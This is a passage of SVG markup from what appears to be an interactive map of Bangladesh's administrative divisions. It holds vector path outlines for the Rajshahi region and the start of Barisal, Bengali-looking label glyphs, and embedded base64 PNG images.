          c-0.7,0.5-1,1-1,1.6c0,1,1.1,2,2.1,2c0.4,0,1-0.2,2.2-0.7l0.8,2.3c-1.2,0.7-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
          c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.5,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
          c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-2h-1.7v-2.1H53v2.1H50.9z M48.4-152.8h-8.8
          c2.6,1.6,4,3.6,4.1,5.8c1.4,0.5,2.9,1.8,4.7,3.7V-152.8z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M68.2-152.8v15.8h-2.4v-1.4c0-1.5-0.9-3.1-2.6-4.8c-1.8-1.7-3.4-2.5-4.9-2.5c-1.4,0-2.6,1.1-2.6,2.4
          c0,1.4,1.1,2.4,2.5,2.4c0.4,0,0.8-0.1,1.5-0.4l0.7,2.3c-0.8,0.4-1.7,0.5-2.8,0.5c-1.3,0-2.3-0.5-3.1-1.4c-0.8-1-1.3-2.1-1.3-3.3
          c0-1.4,0.5-2.6,1.4-3.5c0.9-0.9,2.1-1.4,3.5-1.4c3,0,5.6,1.6,7.8,4.9v-9.5H51.4v-2.1H70v2.1H68.2z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M89.1-157.6c-3.6-2.3-6.5-3.3-8.8-3.3c-2.1,0-3.8,0.5-5,1.5c-1.3,1-2,2.5-2,4.5h2.1v2.1h-2.2v15.8h-2.5
          v-15.8h-2.2v-2.1h2.2c0-2.6,1-4.7,2.8-6.1c1.7-1.4,4-2.1,6.7-2.1c1.7,0,3.5,0.4,5.2,1.2c1.2,0.5,2.8,1.4,4.9,2.8L89.1-157.6z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M89-152.8v15.6h-2.5v-8c0-1-0.8-2-1.7-2c-0.8,0-1.6,0.8-2.5,2.5c-0.9,1.9-1.5,3.1-1.8,3.5
          c-0.9,1.3-2,2-3.3,2c-0.7,0-1.5-0.4-2.6-1.1v-2.5c1,0.9,1.7,1.2,2.4,1.2c0.7,0,1.4-0.6,2.1-1.8c0.6-1.1,0.9-2.1,0.9-2.9
          c0-2.6-1.5-4.7-4.6-6.4h-2.1v-2.1h17.3v2.1H89z M86.6-152.8h-7c0.6,0.5,1.2,1.2,1.7,2c0.5,0.9,0.9,1.7,1,2.5
          c0.8-0.8,1.6-1.3,2.3-1.3c0.8,0,1.5,0.4,2,1.2V-152.8z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M91.5-150.1c0-1.3,0.4-2.3,1.2-3.1c0.8-0.9,1.9-1.3,3.2-1.3c1.3,0,2.3,0.5,3.1,1.5c0.7,0.9,1,2,1,3.3
          c0,2.6-1.5,4.3-4,4.3C93.3-145.4,91.5-147.4,91.5-150.1z M96.8-137.7c-1.7-1.5-3.3-2.6-5.1-3.5l0-3.5c5.1,3.7,8.3,6.6,10,8.9v2.5
          L96.8-137.7z M93.7-150c0,1.2,1,2.3,2.2,2.3c1.1,0,2-0.9,2-2c0-1.2-0.8-2.4-2-2.4C94.6-152.2,93.7-151.3,93.7-150z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M100.7-152.8v-2.1h15.9v2.1H100.7z M115.1-134.9c-1.6-1.2-3.4-2.2-5.7-3.2c-2.5-1.1-4.5-1.6-6.2-1.7
          l-1.1-3.3c1.4,0.2,2.3,0.2,2.8,0.2c1.5,0,3-0.3,4.5-0.8c2-0.7,3-1.7,3-2.9c0-1.1-0.4-1.9-1.3-2.6c-0.8-0.6-1.7-0.9-2.9-0.9
          c-0.8,0-1.4,0.1-2,0.4c-0.8,0.3-1.1,0.8-1.1,1.3c0,0.7,0.4,1.1,1.8,1.1l-1.4,2c-1.9,0-3.3-1.3-3.3-3.1c0-1.4,0.7-2.4,2.1-3.2
          c1.1-0.6,2.3-0.8,3.8-0.8c1.7,0,3.2,0.5,4.6,1.3c1.6,1,2.4,2.4,2.4,4c0,1.7-0.8,3.1-2.4,4.2c-1.1,0.8-2.4,1.3-4,1.8
          c2.7,1.1,5.3,2.5,7.9,4.4L115.1-134.9z"></path>
                      </g>
                  </g>
              </g>
          </a>
      </g>
      
        
      <g id="rajshahi">
          <a href="" xlink:href="">
              <path class="st14" d="M-184-149.2l0.6,1.8l1.4,0.2v1.4v1.8l0.4,1l0.6,0.8v1.9c0,0-0.5,0.9-0.9,1.4c-0.4,0.5-1.1,2-1.1,2
      s-0.8,0.1-1.2,0.2c-0.4,0.1-1.4,1.4-1.4,1.4l-1.4-0.1h-1l-0.2,1.2v1v1.6l-0.6,1.2l-0.5,0.1h-1.5c0,0,0-0.1-0.5-0.1
      s-1.1,0.1-1.1,0.1l-0.6,1.4l-0.2,2.6l0.1,1.2v1.2l-0.1,1.2l-0.2,0.8l-0.5,0.6l-1.2-0.1l-1.4,1.5l0.5,2.9l1.6,1.8l1.4,3
      c0,0,2,1.8,2.4,1.9c0.4,0.1,0.9,0.5,0.9,0.5l0.2,1.1l0.6,3.9l-0.2,3.4v1.6l1.8,1.8l1.6,2.1l1.5,0.4l1.2,0.2c0,0-0.2,0,0.5,0
      s2.2,0.6,2.2,0.6s1.5,1.1,2.1,1.4c0.6,0.3,2.4,2.4,2.4,2.4s0.8,0,1.8,0s0.9,0,2,0.1s2.5,0.4,2.5,0.4s0.4,0.4,1,0.5s2.4,2.1,2.9,2.4
      s4.1,1.9,4.6,2.1c0,0,2.6,1.9,3.1,2s6.2,4.4,6.2,4.4l4.5,4.2l3.1,3.4c0,0-0.8,0.8,0,1c0.8,0.2,2.2,0.6,2.2,0.6s3.9,0.4,4.2,0.4
      s1.2,0,1.8-0.4c0.6-0.4-0.1,0.1,0.5-0.4c0.6-0.5-0.1-0.2,0.6-0.5s3.5-0.1,3.5-0.1l0.6,0.2c0,0,1.1-0.1,1.5,0.4
      c0.4,0.5,0.4,1.1,0.9,1.4s0.2,0.4,1.1,0.6s1.6,0.5,1.6,0.5l1.1-0.1l0.6-1.5l1.5-0.8c0,0,0.8,0.1,1.2,0.1s1.8,0.8,1.8,0.8l1.2,1.6
      c0,0,1,1.4,1.5,1.9s-0.4-0.9,0.9,1.5s1.5,4,1.8,4.5s0.1,1.2,0.2,1.9s0.4,1.9,0.4,2.2s-0.4,1-0.5,1.4s-0.6,1-0.6,1l-0.5,0.7l0.5,0.8
      l0.8,0.5l0.1,1.1l0.5,1.1l0.1,0.9c0,0,0,1.1,0.5,1.1s1.8,0.8,1.8,0.8l0.9,1.5l1.2,0.6l3.4,0.5l2.5-0.1c0,0,0.2,0.1,0.6,0
      s1.5-0.5,1.5-0.5l0.8-1.6l1.1-0.6l0.6-0.6l0.6-0.8c0.6-0.2,1.9-0.5,1.9-0.5v-0.9l1-0.6l2.4-0.6l1.9,0.1l3.5,0.2l2.2,0.9l1.4,0.8
      l-0.2,1.4l-0.2,3.2c0,0,0.2,1.1,0.6,1.2s1.8,1.4,1.8,1.4l1.4,1.1l0.2,2.1l0.1,1.6L-78-35l1.6,1.8l1.1,2.2l1.1,1.2L-74-27l-1.6-0.1
      c0,0-0.1,1.8,0.2,2s0,0.9,1.4,1c1.4,0.1,2.6,0.2,2.6,0.2l2,0.9c0,0,0.5,1.1,1.4,1.4s2.4,0.6,3.2,0.6s1.8,0.2,2.1,0.2
      s2.2,0.5,3.1,0.5s2.6,0.1,2.6,0.1l3.6,0.4l4.9,0.4l1.4,0.1l2.1,0.9l0.8,1.4c0,0,1.5,0.8,2.5,1s1.5,0.5,2,0.6s1,0.4,1.4,0.5
      s0.5,0.6,1.2,1s1.2,1.2,1.9,1.5s1.2,0.9,1.2,0.9l2.8,1.6l1.8,1.1c0,0-0.2,1,1,1.1s2.6,0.9,3.1,1.1s2.1,1.1,3.2,1.2s0.6,0.1,3.6,0.5
      s4.1-0.2,4.1-0.2S-12-8-11.5-7.7s1.4,0,1.4,0s1,1.2,1.8,0s1.5-2.6,1.5-2.6l1-1.5l0.4-1.6l-1-4.4L-7.9-19v-5.6c0,0,0.9-0.5,1.2-1.2
      s0.8-1.2,0.9-2s-0.6-4.8-0.6-4.8l-1.4-1.9l0.4-1.2l1.4,0.5l1.1,0.5l2.4-1.1l0.2-3.9c0,0,0.4-1.2,0.6-1.6s0.6-0.9,0.6-0.9
      s1.4-1.9,1.4-3s-0.4-4.2-0.4-4.6s0.4-1.6-0.4-2.2s-1.2-6.9-1.2-6.9s-0.1-1.9,0.1-2.2s1.6-1.8,2.2-2.2s1.6-1.5,1.6-2.2
      s0.1-3.2,0.1-3.2l0.2-3.1l0.4-2.8l-1-2.6c0,0-0.8-1.6-0.8-2.1s-0.5-7-0.5-7l-1.4-2.2l-1.9-1.2c0,0-1,0.1-1-0.2s0.1-2.6,0.1-2.6
      s0.4-0.4,0.6-1.4s0.8-2.8,0.8-4.1s-0.1-5.1-0.1-5.5s-0.6-1.5-0.6-1.5l-0.5-1.8l-2.5-0.9l-0.4-4.6c0,0-1.5-1.6-1.6-2s-0.8-2.4-0.6-3
      s-0.1-2.4,0.8-3.1s0.9-1,0.9-1.5s-1.5-2.9-1.5-2.9l-0.5-2l0.2-3.2l-1.2-1.5l-2.6-3.4l-0.6-3.8l-1.6-2.6c0,0-0.8-1.1-0.8-1.5
      s-0.1-1.8-0.1-1.8l-0.8-2.2l-0.5-1.9v-2l-1-0.8l-0.2-2c0,0,1.6-1.8,2.1-2.2s1.4-2.6,1.4-2.6l2-1.9c0,0-0.1-1.9-0.1-2.4s0-1.9,0-1.9
      l-4.1,2.5h-0.9l-2,0.5l-2.4,0.6l-1.9-1.1l-2-0.5l-0.5-0.1l-0.8-0.9l-1.1-0.8l-2-0.8l-1.9-0.9l-1.5-0.6l-1.3-0.9l-1.9,0.9
      c0,0-0.9,0.5-1.2,1s-2.1,1.5-2.1,1.5l-2.1-0.2l-0.4-2.8l-0.8-2l-0.6-1l-1.9-1.2l-1.6-0.5l-1.1,0.6l-1.8,0.9l-3.8,0.9l-2.8-2.4
      l-0.4-1.4l-0.6-0.6v-2.2l-1.9-2l-2.2-1.4l-1.5-1l-0.8-1.2l0.8-1c0,0-0.5-0.5,0.1-0.9s1.2-0.6,1.6-0.9s1.4-0.8,1.5-1.1
      s0.1-1.8,0.1-1.8l-2.8-0.8l-4.1-0.1l-1.5,0.5l-1,0.1h-1.5l-2-0.1l-1-0.4l-0.1-1.4l-1.6-1.4l-1.8-0.6l-2.5,0.4l-1.2,0.2l-0.2,0.8
      l-2.1-1.2l-1.1-0.2l-1.5-0.4l-1.4,0.4l-0.6,0.5l-0.8,0.5l0.4,2c0,0,0.5,0.8,0.5,1.1s-0.5,1.6-0.5,1.6l-1,0.9l-0.9,2.1
      c0,0,0.5,0.6,0.5,1s-0.1,1.5-0.1,1.5s-1.1-0.2-1.8-0.2s0.1,0.2-1.2,0s-0.5-0.2-1.9-0.6s-1.4-0.4-1.4-0.4l-3.1-3.9l-2.6,0.2l-2,2.1
      l-0.4,1.4l-0.5,1.5l-2-0.2c0,0-1.8-1.4-2.1-1.4s-3.1-0.4-3.1-0.4h-1c0,0-0.4-0.8-1.2-1.1s-2.4-1.5-2.4-1.5s-2.1-0.6-3-0.6
      s-3,0-3.4,0s-1.1-0.2-1.1-0.2s-2.2,0-2.8,0s-2.4,0.8-2.4,0.8s0,1.8-0.4,1.9c-0.4,0.1-1,0.9-1,0.9l-1.2,0.2c0,0-1.1-0.4-1.9-0.4
      s-0.8,0.2-1.2,0s-1-0.8-1-0.8s-0.5-0.1-1-0.2s-2-1.1-2-1.1l-2.4-2h-2.4l-1.8,0.5l-1.4,1v1.9l0.4,2.4v0.9l-0.1,1.6v6l1.2,2l-0.2,1.4
      c0,0-1.8,0.9-1.8,1.2s0,0.9,0,0.9l-1.1,0.8v0.9l-0.1,3l-1.8,0.8c0,0-0.6,0.9-0.6,1.2s-0.1,1.6-0.1,1.6l-0.6,1.5l-0.9,1.8l-0.9,0.5
      l-0.4,0.5l-0.6,3c0,0-1,0.1-1.1,0.5c-0.1,0.4-0.4,1.2-0.8,1.4c-0.4,0.2-0.9,0.2-0.9,0.2l-0.8,0.9l-0.5,0.5l-0.6,2.1v1l-0.4,1
      l-0.6,0.5c0,0-2.6-0.1-3-0.2c-0.4-0.1-0.9,0.6-2.2-0.2c-1.3-0.8-1.9-1.5-2.4-1.6s-2-2.1-2-2.1s-0.1-2.2-0.1-2.6s-1.1-2.4-1.1-2.4
      l-1.2-1.6l-1.4,0.1h-1.5l-0.9,0.4l-2.5,0.9l-0.8,0.1c0,0-1,0-1.5,0.1s-1.9,0.1-1.9,0.1s-0.2,1-0.6,1.2s-0.4,0.2-0.4,0.2v1.2H-184z"></path>

              <g>
                  <g class="st18">
                      <image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
                        GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAxhJREFUeNrsmolu00AURePEpYGU
                        0hYIpRuU//8vJNaWpFm98CzdkZ4GtyEViHE4R7pyvFRq5/jN8zjt9QAAAAAAAAAAAAAAAAAAAAAA
                        AAAAAAAAoJ3sP/gb6q79QfkOyNjmxqqplL8vo0k/2veDX7vPVcs5KuUPCQkiBlGy6CarJaJJ6T5X
                        TlCScvKOCekre5YnlqFlX58HkZQgY21ZuW2h42VL9TB9PULIQAKeWQ4sh5bnlqc63te1tROysMws
                        c7ddOlFBTo2UxwlpqmJkOba8sry2nEjO0FVLrYpYSsTU8sNyq22TO51b6tpkxGQdE3IgCaeWC8u5
                        ZWw5UrXkbjoKUprBn1huLN8sXy1flBudW6QkJu+YkJeWM8uV5b3l0vLG8kKV4qWUmqLmqpRbCflk
                        +egqq24JUrYU0si4Vs51/MA1+0Cpuz+ImejaI/WkgSqjUG/xlVIjpV1I7nqIF/JBQi7VUw5dlWTR
                        +iQ0+333lNbX8YUqaKJtMlNYnriQ0EMaIe8iIeNISL9l0Rjf+Zl7ghuqDw21n7u1TvYvxeQdEPJW
                        Qq61PVPljDSYmZuqKrcGWbu1SXgsnrgnsJnOVywetxNyqqq4Uk71ODzUz63cNFVEC8WlZMz1BDZ1
                        Df+75bMa/1Q/U9Lof311EqaVkZrxWI38QtVyogbdc4NdORFBwsKdn0VCpm7NEtYtN7quSOW9WCqV
                        0lYlYzXyY839PbcaL101LHU8SJhF+3duoejPhQSJa9Yp7ZWy716hjLRfazBLXVdEIuYtUhb3ZOVS
                        uJQpvW5Jqaf4N8Bh8O80SLfart26Y+4ELFsGfx01ez/4ZfRklsT6JDUptXtyWuopKdcA+0Xeyk1Z
                        9wlou/vbJPSi/pHMC8k8ESG1W9BNtN9Uwp6uKaKBf0hA5QSEwX/oFX1y36dkCU1dA0kIK+89TWWV
                        q5TyNwTUD9z9fB38CDF9tzofRFNb2/RTb5h+OvdPEylJiZv9pu/bd0ZA6lL875NtGOydEdDGoAO/
                        404LAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAbfgpwACUCWGrwpLn7AAAAABJRU5ErkJggg==" transform="matrix(1 0 0 1 -129.25 -174.5)">
                      </image>
                  </g>
                  <g>
                      <path class="st17" d="M-92.2-159.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
        c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
        c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
        C-92.7-159.3-92.5-159.3-92.2-159.3z M-87.1-149c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
        C-89.6-143.4-87-145.9-87.1-149z"></path>
                      <path class="st19" d="M-83.1-152.4c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
        l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
        c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-82.3-146.8-82.1-149.6-83.1-152.4z"></path>
                  </g>
              </g>
              <g class="st16">

                  <image style="overflow:visible;opacity:0.75;" width="108" height="43" xlink:href="[data-uri]
                      GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACvpJREFUeNrsnAlz48YRhTE4eIra
                      K7Zz/v+/lnJ25dVBkTgnkKs79entACTXcirlkFVTlElgOOjXx+s3sw7Z9fV7vMKZ18Xfa+Lr63xb
                      Bvl7Dqgof598lVc7vwlQHDne8wRoL8AMGP7fZ0XdFbC3A6qwUZldS/vvXO57AacfR2ejtff+nGi7
                      AvY2QFU2luNYj2Nlf1f2fQAQvYF0tHGw9wbATYJ2Bez7wXKgFgbSZhw349jZ2BpojLLBQKnHsR/H
                      4zjux/EwjicANwnaFbDLwcrNbg7UC0i343g/jg/2/m4GsN4AewHol3F8Hse/DPx7+w2Ptm9AuwL2
                      fWCtDKgXcD6O45ONjwbajYFZCukIBsALGM/j+Gpgr80BclwTU5F2BeyyV26G3Ro4P47jz/b+CZHl
                      xnejD7i/RPq8sb+XwCKCPZJBxlOAXXu017YoEF07A+iv4/jbOH6wz5YGSmdp7WjpzyOlMoA2mKcE
                      MVEG2UuvlgQsTDSBf4RXvACgFGDOBG+kZt2YLR2kPcbBWGGwe3e4b2fp8E8GViPMsUO0/br+cqJT
                      z2X8EYBTVSGlRsREzfH3ErSd1L1ARD0b41Pm1wGwW7vOQXxnEffJgHLm+Gj3tgStnAn9Ck1gcQFo
                      4Q09PrxRxGRSF6JQ9FMyk9tlgbpT2ZxHAPYkYB1A04Olx0FqoROUW6uLL8zxi73vheb/BzDtLVaS
                      a6uJrj1LeOop/Swk9LTU9+ECwOIZ4A2oERHPm5/RHHvWqWDcrdnP53PFItq8S7tvAeJQgpBk+Nz7
                      OWedni4fkFIHjbAA5D1Hv7fFOWj5hPeFmfSpXp3S1KIApil5LmJSc6RSHgHLRE4KCacJM/0XFY0K
                      RndAWxv9hJOswSiZWndid42yb2qYh/3GbvrREHeqWggohQzX0HIBpZc0lAkb8uJKw1QzelyEakBG
                      NQd+EDBzeZ44U/e4rlLuS82vzuTr6xGB3nQTMNL9bSpQyoQ30ZNWmGSFxRYizSwxFpi3F28LMH6X
                      YERBUvIajqKGdInHqXMjwJEsLGyoE0ylQ2p+naSzEt/38t1CHHbAPLXQ/BwZbgAoxQR3+HWU4ln0
                      XFLMwj5fAKQSfcUWxdiNnNlCDzY6GDDY3BE5uhGH2VraWEtTScAOVtz3Iq72ErG5zUONL5cMkEk/
                      dDQ2V9t1S3s+r1tu/MwcbIuoKDGPaoeZzdtI6l5OOB9LyquU6ItvbcJ7UNa9LWRlD761H1qhwK7B
                      eBY2X41IUmbmRrk3VuSOcWsPvAN4uagFOT5zx9KopaFbc65bGDeHMSMAKzBvh7kLuy5HOm/tuwWa
                      6o1EYQHnLfDc7mTusGv7zUc44Syt9x/wfiLAk/aIogHyitYxGjMmUlcB4A7Ggl6Ez3/ab5Z27dJq
                      aGOGjlh4hTTJrY0KxvTIa+3a3oz5DjUkt/kbONQCrO5oczwgbVUQZ5l9VpJOW6mvLaKlx7N7BurN
                      vq19zh6O936TahjCNL57Tw5SsoUOVmChBeZr8XBHyclH9C135hSecr1/abHlcETEUFxdI/o8MvZw
                      log00wshcOX8GdnFr3mWNOZptcBztUIyOqz9gL4r4Log5WJARHaIrmdkqGRKVKqdwXt2xhZ/MBnl
                      k6UXbyB75OUjQGxgrEZYJL3PRy40vRdvjkinytoqRIDnf/9uK/1kSLC6TloGEqIMdD3FSuksvYH8
                      1WwSUTJy4QAR4DfgDg1+a5jTEln0lyJy/mUcPxlwLnRm6PBbFGCPgCx7vQUeEpTb9bk+wTKnFAe2
                      EVFqXQfPdgLwzlLsBqBGkKBSoqQXRwoCEnu6HNdnBvAXS/WeTnfYdilkN5psUsdwSvylEb0Xe9k+
                      +Mc4/m592a193yFl0Js26NYr8ZIohnLmVtvflT3UApHgvaGvbSNMLENP5eCvAM7CANuhPjUAJ4D5
                      qVo+II1pb9Wjrj6Diu8txX/GhmSPdeVwtkK2T1JCwMkNTNasW6TCnywdrm2SvS3Yd07v7Yd2Uuv6
                      RDNbwCk+2PW1fbdBWzBA3qkA8goP28PIvTSojMhMdD02tS3ln4mUp+SsRV2NSMFOKPao25wv/y3a
                      aDkjuubSHNNovUg+ZEJtYj9nKorXoPHu0QXq3wHXlsIGMxCFDhScZyU6kJIahIiRo4SgBGiD9EpR
                      2p8jak5ta2vhfEs47hJORifJJhzjbMDUg/YWRY/2oxEGq6CE9DDQAiHfzezekn0Osi1+RFSsQJ0r
                      6HedFOq9ebenpBqOsZRaxNpXIHpJpOKMZDUAnB7Nr69xB7JyizbIWemzPWOZvT6XeBFgBMvPHPxs
                      xvL+4wMYz9Lqg6eyDp9tUMNCQqkfRJFgH0XWVKMmZSKP0VOP2I+6s3U/2W9VQp2p6S2gYryHdjrM
                      GDIlDBfIQqxTS6TwVrZgnu27/twomwLMmd8XpJEGvYkzRZKEHZpLrzMRklOQlNIh7Q0wnEdPLSm1
                      sM9YbxoZR0SZ7ym1CY1QNUBXz3sYPcwYkHU4ovXZIZqZZaJsTt5ZMDQgJRenROp0LepHzF4ffGyR
                      TnZIURsRW70OFQmweoD1ZOB5FK/BAjuJkEJ6lxo9SyP15Ble3Mvvx8ShmsHeXYguTuyzsZXYYGvk
                      BqB5zTogDT6AlHjr8SY1rBaPjGikt6Lg50hTC2lg9Sz5IFvq90h7GbYe1gnFvYIBGuhwKTpMp2gm
                      WoscEbiGQ3ayhzY3NJ0VIp/1EIkHsWeWaOJnN2PLGVrpD5zJxuYTZJdG9oNKYVatsLiIe5i+nsCw
                      BjSZS9kOGUCX91A/FvjtXPa4etXjBDAXb1sZpPeU2SpJvw0adW2AF/i9Aul3ixajkhNTvTjfWREW
                      RfOqIdUckB6P0nAG7KOVoj4fkSKCfe5N91f7zPWzGumFWmWHWvAIFniDtBYR8WEiFab0U91SakUD
                      PUCjPIgGmtsz/JK9Pv17A3Ya0He2qMmVHI2rVaE/pw9L7Y/VqDn3thifowV4JVSLHop3I2cdnBjc
                      2YN2Nq9f/8HqAptk7it5DVgbCWpghC6b/ic8UUiI1tRH1MwaQrjf5xnmM+SnHhnona39A7b6N+gj
                      byFpPUnPesi+PWM/qyVOHXDxPPxoRl5i8SWKfCMNYwTdbpFagxn8szCmyub8ioMuS6TDGp7uhrxB
                      BvD7nxLAzfVUfL47kI4GKdwZcmXX+ummezyb1/dbA+6jHKpZIoWvUVaO6CPvbB1Nij2ec1SbEfaI
                      9HS0RRQgEE5USiEeNVImd5wfEVUNgHyAY1TCVhvMVwK8JzPE0R76KdEaTDmkqyQPcERuVObop0q0
                      PQ+oY2wTNhJtH5ExltAfD7JhuUePdtCtlXNTYiY70RmE3zUa2CPYGGuIbtkXM2c6MkQRt2I0ffVw
                      jBrgl2hOHwHYcMIhe8hJnRABSlaV7AgcEMlktJTHPBKZHn3z9AGHRveg/s9Taz/3YKieW1yK9w+y
                      f6NHAWLi1JRqkIOwt5A4KKPbDTka7oWkTp6NGGZSom7blAnCkiXYp574ijKXHmTiodFCatZemHeb
                      TZytP/eUbkjIMIUcWlEqGmaYpx7ujAlFP5yI/NT+GKl86hDLKZkpF7ofEzbIEj1a6jrKU5WcLMtF
                      i0yd+hoSh2wvOlYdJsDLzmz6UoDNndy9NPqnDq+ecyo4y06fXE454dzaw0z05omzlf056/6ef+AQ
                      TjzApa/vve/ctcTfOG/MTh8/P9ehGMWZbIqe9b+AuP4bsP/O65L/b8f19T8K4DVY/h9e/xZgAPwr
                      zXvxONlKAAAAAElFTkSuQmCC" transform="matrix(0.8673 0 0 0.8673 -141.6667 -127)">
                  </image>
                  <g>
                      <g>
                          <path class="st17" d="M-122.5-113.4v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5
          v-0.5h-13.1v-2h17v2H-122.5z M-124.9-110.4c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-110.4z M-129.6-98.1
          c-0.7-0.7-1.6-1.3-3-2l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-129.6-98.1z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M-117.2-113.4v14.7h-2.3v-14.7h-2.4v-2h6.9v2H-117.2z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M-103.5-113.4c0.6,1.7,1.9,2.6,4,2.6c0.3,0,0.6,0,1-0.1l1.5,1.9c-1.2,2.4-1.7,4.1-1.7,5.2
          c0,2.5,0.3,4.1,1,5l-1.6,0.9c-1-1.5-1.5-3-1.5-4.8c0-1,0.1-2.1,0.3-3.1c0.1-0.4,0.3-1.4,0.8-2.9c-1.4-0.2-2.7-0.7-3.8-1.5
          c-1.3-0.9-2.1-1.9-2.4-3.2c-1.9,1.4-2.7,2.9-2.7,4.4c0,1,0.4,1.5,1.1,1.5c0.9,0,2.1-0.7,2.5-1.5h2.2c0.5,0.8,0.7,1.9,0.7,3.4
          c0,3.8-2.1,5.8-6.1,5.8c-0.7,0-1.7-0.2-2.5-0.5c-1.1-0.4-1.9-1.5-2-1.6c-0.6-0.8-1-1.4-1.3-2c-0.3-0.6-0.6-1.4-1.2-2.5l1.4-1.3
          c0.6,1.6,1.2,3.4,2.8,5c0.4,0.4,1,0.6,1.5,0.7c0.5,0.1,1,0.1,1.2,0.1c1.1,0,2-0.3,2.7-0.9c0.8-0.6,1.2-1.4,1.2-2.5
          c0-0.5-0.1-0.9-0.3-1.3c-0.9,0.9-1.9,1.4-3,1.4c-2.1,0-3.3-1.6-3.3-3.8c0-1.3,0.6-2.8,1.8-4.4h-7.2v-2h20.8v2H-103.5z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M-82-113.4v14.8h-2.3v-11.1c0-0.8-0.2-1.5-0.7-2.1c-0.5-0.7-1.1-1-1.8-1c-1.2,0-2.1,0.9-2.1,2.1
          c0,1.7,0.6,2.4,1.7,2.4c0.3,0,0.7-0.2,1.2-0.5l0.5-0.4v2.6c-0.7,0.7-1.4,1-2.2,1c-0.8,0-1.5-0.5-2.1-1.3l-0.5-0.7
          c-0.7,1.4-1.7,2.1-3,2.1c-0.9,0-1.7-0.4-2.2-1.2v-2.5c0.8,0.9,1.3,1.2,1.8,1.2c1.1,0,1.8-0.8,1.8-2.7c0-1.5-1.1-2.3-3.5-2.4
          c0,0-0.1,0-0.1,0h-0.7H-97v-2h3.5c1.2,0,2.3,0.8,3.2,2.4c0.5-1.3,1.7-2.3,3.1-2.3c1,0,2,0.6,2.9,1.7v-1.7h4.5v2H-82z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M-76.5-113.4v14.7h-2.3v-14.7h-2.4v-2h6.9v2H-76.5z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M-75.4-113.4v-2h14.8v2H-75.4z M-61.9-96.7c-1.5-1.1-3.2-2.1-5.3-2.9c-2.3-1-4.2-1.5-5.8-1.5l-1-3.1
          c1.3,0.2,2.1,0.2,2.6,0.2c1.4,0,2.8-0.3,4.2-0.8c1.9-0.7,2.7-1.6,2.7-2.7c0-1-0.4-1.8-1.2-2.4c-0.7-0.5-1.6-0.8-2.7-0.8
          c-0.7,0-1.3,0.1-1.9,0.4c-0.7,0.3-1,0.7-1,1.2c0,0.7,0.4,1,1.7,1.1l-1.3,1.9c-1.7,0-3.1-1.2-3.1-2.9c0-1.3,0.7-2.3,1.9-2.9
          c1-0.5,2.2-0.8,3.6-0.8c1.6,0,3,0.4,4.3,1.2c1.4,0.9,2.2,2.2,2.2,3.8c0,1.5-0.8,2.9-2.3,4c-1,0.7-2.2,1.2-3.7,1.7
          c2.6,1,5,2.3,7.4,4.1L-61.9-96.7z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M-57-113.4v14.7h-2.3v-14.7h-2.3v-2h2.3l0-0.4c0.1-1.3-0.6-2.6-2.2-3.6c-1.5-1-2.9-1.5-4.3-1.5
          c-1.3,0-2.8,0.4-4.4,1.1c-0.9,0.4-2.2,1.2-4.2,2.4l-1.2-1.7c3.8-2.8,7-4.2,9.6-4.2c2.1,0,4,0.7,5.9,2.1c2.1,1.5,3.1,3.3,3.1,5.3
          c0,0.2,0,0.3,0,0.5h1.9v2H-57z"></path>
                      </g>
                  </g>
              </g>
          </a>
      </g>
      
      
      <g id="borishal">
          <a href="" xlink:href="">

              <path class="st13" d="M72.9,229.1c0.9-1,2.2-2.6,2.2-2.6s1.2-1.5,1.8-2.1s0.9-1.8,0.9-1.8l0.5-5.6c0,0,0-1.5,0.5-1.6
          s1.9-2.1,1.9-2.1v-1.8c0,0,1.5-0.4,1.8-0.8s0.8-2.5,0.8-2.5s-1.5-1.4-1.9-1.8s-1.5-2-1.5-2s-0.5-1,0-1.4s1.1,0,1.2-1.4
